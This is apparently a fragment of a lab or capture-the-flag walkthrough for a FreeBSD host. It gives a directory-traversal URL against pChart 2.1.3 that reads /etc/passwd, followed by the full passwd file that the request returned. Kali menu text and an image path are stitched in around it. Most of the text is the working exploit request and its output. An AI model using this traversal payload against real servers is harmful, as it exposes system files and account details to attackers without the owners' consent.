 192.168.1.159/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin